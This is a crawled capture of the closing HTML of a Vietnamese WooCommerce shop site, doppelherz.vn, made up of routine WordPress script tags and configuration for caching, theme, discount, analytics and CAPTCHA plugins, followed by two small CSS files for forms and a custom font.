var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"2560e42e86","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768389699 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768414899
body_size: 69
content:
.form-control{height:44px;border-radius:6px;border:1px solid #D1D5DB;box-shadow:none!important;color:#9CA3AF;font-size:16px;font-weight:400;line-height:24px}.form-tuvan{background:#fff;padding:24px;border-radius:10px;box-shadow:0 0 10px 0 #ececec}.form-tuvan label{display:block;text-align:left;margin-bottom:4px;font-weight:500}.wpcf7-not-valid-tip{font-size:14px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0}#section1{min-height:600px;background-image:var(--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760);background-size:cover;padding:40px 0;font-size:18px;position:relative;transition:none!important;min-height:100vh}.main-content .section .title .icon{display:inline-block;vertical-align:middle}.main-content .section .title .text{font-size:31px;display:inline-block;font-weight:700;word-spacing:5px;text-transform:uppercase}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960
body_size: 11
content:
@font-face{font-family:'aestetico-ban-sua';src:url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff) format('woff');font-display:swap}.aestetico-ban-sua{font-family:'aestetico-ban-sua'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-footer-3-container li a,.menu-footer-3-container li span,#menu-footer-3 li a,#menu-footer-3 li span,.menu-lang-container li a,.menu-lang-container li span,#menu-lang li a,#menu-lang li span,.menu-main-menu-container li a,.menu-main-menu-container li span,#menu-main-menu li a,#menu-main-menu li span,.menu-main-menu-en-container li a,.menu-main-menu-en-container li span,#menu-main-menu-en li a,#menu-main-menu-en li span,.menu-menu-footer-1-container li a,.menu-menu-footer-1-container li span,#menu-menu-footer-1 li a,#menu-menu-footer-1 li span,.menu-menu-footer-2-container li a,.menu-menu-footer-2-container li span,#menu-menu-footer-2 li a,#menu-menu-footer-2 li span{font-family:'aestetico-ban-sua'!important}